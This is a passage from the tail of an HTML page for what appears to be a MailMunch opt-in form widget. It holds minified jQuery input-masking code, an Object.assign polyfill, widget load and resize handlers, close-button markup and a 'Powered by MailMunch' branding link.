t?t:e,this.each(function(){this.setSelectionRange?this.setSelectionRange(e,t):this.createTextRange&&((n=this.createTextRange()).collapse(!0),n.moveEnd("character",t),n.moveStart("character",e),n.select())})):(this[0].setSelectionRange?(e=this[0].selectionStart,t=this[0].selectionEnd):document.selection&&document.selection.createRange&&(n=document.selection.createRange(),e=0-n.duplicate().moveStart("character",-1e5),t=e+n.text.length),{begin:e,end:t})},unmask:function(){return this.trigger("unmask")},mask:function(r,b){var i,x,w,T,C,k,E;if(!r&&0<this.length){var e=N(this[0]).data(N.mask.dataName);return e?e():undefined}return b=N.extend({autoclear:N.mask.autoclear,placeholder:N.mask.placeholder,completed:null},b),i=N.mask.definitions,x=[],w=k=r.length,T=null,r=String(r),N.each(r.split(""),function(e,t){"?"==t?(k--,w=e):i[t]?(x.push(new RegExp(i[t])),null===T&&(T=x.length-1),e<w&&(C=x.length-1)):x.push(null)}),this.trigger("unmask").each(function(){function a(){if(b.completed){for(var e=T;e<=C;e++)if(x[e]&&g[e]===s(e))return;b.completed.call(m)}}function s(e){return e<b.placeholder.length?b.placeholder.charAt(e):b.placeholder.charAt(0)}function u(e){for(;++e<k&&!x[e];);return e}function o(e){for(;0<=--e&&!x[e];);return e}function l(e,t){var n,r;if(!(e<0)){for(n=e,r=u(t);n<k;n++)if(x[n]){if(!(r<k&&x[n].test(g[r])))break;g[n]=g[r],g[r]=s(r),r=u(r)}p(),m.caret(Math.max(T,e))}}function c(e){var t,n,r,i;for(n=s(t=e);t<k;t++)if(x[t]){if(r=u(t),i=g[t],g[t]=n,!(r<k&&x[r].test(i)))break;n=i}}function e(){var e=m.val(),t=m.caret();if(E&&E.length&&E.length>e.length){for(h(!0);0<t.begin&&!x[t.begin-1];)t.begin--;if(0===t.begin)for(;t.begin<T&&!x[t.begin];)t.begin++;m.caret(t.begin,t.begin)}else{h(!0);var n=e.charAt(t.begin);t.begin<k&&(x[t.begin]||t.begin++,x[t.begin].test(n)&&t.begin++),m.caret(t.begin,t.begin)}a()}function d(){h(),m.val()!=v&&m.change()}function t(e){if(!m.prop("readonly")){var t,n,r,i=e.which||e.keyCode;E=m.val(),8===i||46===i||j&&127===i?(n=(t=m.caret()).begin,(r=t.end)-n==0&&(n=46!==i?o(n):r=u(n-1),r=46===i?u(r):r),f(n,r),l(n,r-1),e.preventDefault()):13===i?d.call(this,e):27===i&&(m.val(v),m.caret(0,h()),e.preventDefault())}}function n(e){if(!m.prop("readonly")){var t,n,r,i=e.which||e.keyCode,o=m.caret();if(!(e.ctrlKey||e.altKey||e.metaKey||i<32)&&i&&13!==i){if(o.end-o.begin!=0&&(f(o.begin,o.end),l(o.begin,o.end-1)),(t=u(o.begin-1))<k&&(n=String.fromCharCode(i),x[t].test(n))){if(c(t),g[t]=n,p(),r=u(t),D)setTimeout(function(){N.proxy(N.fn.caret,m,r)()},0);else m.caret(r);o.begin<=C&&a()}e.preventDefault()}}}function f(e,t){var n;for(n=e;n<t&&n<k;n++)x[n]&&(g[n]=s(n))}function p(){m.val(g.join(""))}function h(e){var t,n,r,i=m.val(),o=-1;for(r=t=0;t<k;t++)if(x[t]){for(g[t]=s(t);r++<i.length;)if(n=i.charAt(r-1),x[t].test(n)){g[t]=n,o=t;break}if(r>i.length){f(t+1,k);break}}else g[t]===i.charAt(r)&&r++,t<w&&(o=t);return e?p():o+1<w?b.autoclear||g.join("")===y?(m.val()&&m.val(""),f(0,k)):p():(p(),m.val(m.val().substring(0,o+1))),w?t:T}var m=N(this),g=N.map(r.split(""),function(e,t){if("?"!=e)return i[e]?s(t):e}),y=g.join(""),v=m.val();m.data(N.mask.dataName,function(){return N.map(g,function(e,t){return x[t]&&e!=s(t)?e:null}).join("")}),m.one("unmask",function(){m.off(".mask").removeData(N.mask.dataName)}).on("focus.mask",function(){var e;m.prop("readonly")||(clearTimeout(S),v=m.val(),e=h(),S=setTimeout(function(){m.get(0)===document.activeElement&&(p(),e==r.replace("?","").length?m.caret(0,e):m.caret(e))},10))}).on("blur.mask",d).on("keydown.mask",t).on("keypress.mask",n).on("input.mask paste.mask",function(){m.prop("readonly")||setTimeout(function(){var e=h(!0);m.caret(e),a()},0)}),A&&D&&m.off("input.mask").on("input.mask",e),h()})}})}),"function"!=typeof Object.assign&&(Object.assign=function(e){"use strict";if(null==e)throw new TypeError("Cannot convert undefined or null to object");e=Object(e);for(var t=1;t<arguments.length;t++){var n=arguments[t];if(null!=n)for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}),$(window).load(function(){loadWidget()}),$(window).resize(function(){clearTimeout(resizeTimer),resizeTimer=setTimeout(resizeWidget,100)}),$(function(){return loadStep(0)});</script>



<div class="step-container live">
  <a id="close-icon" href='#' onclick="stopAllEmbededVideos();closeWidget();return false;">
      <svg viewBox="0 0 384 512" data-automation-id="close-btn-weight-light" style="display: block; height: 18px; width: 18px;"><path d="M217.5 256l137.2-137.2c4.7-4.7 4.7-12.3 0-17l-8.5-8.5c-4.7-4.7-12.3-4.7-17 0L192 230.5 54.8 93.4c-4.7-4.7-12.3-4.7-17 0l-8.5 8.5c-4.7 4.7-4.7 12.3 0 17L166.5 256 29.4 393.2c-4.7 4.7-4.7 12.3 0 17l8.5 8.5c4.7 4.7 12.3 4.7 17 0L192 281.5l137.2 137.2c4.7 4.7 12.3 4.7 17 0l8.5-8.5c4.7-4.7 4.7-12.3 0-17L217.5 256z"></path></svg>
  </a>
  <div class="widget-steps"></div>
</div>

<div class="branding-container">
  <a href="https://www.mailmunch.com/forms-popups?utm_source=optin-form&amp;utm_medium=website&amp;utm_campaign=powered-by&amp;r=optin_branding" target="_blank" class="mailmunch-branding">
    <img src="https://cf.mailmunch.com/partner/mailmunch/logo_branding.png" style="max-height: 20px;" alt="MailMunch" title="Powered by MailMunch" />
  </a>
</div>

</body>
</html>
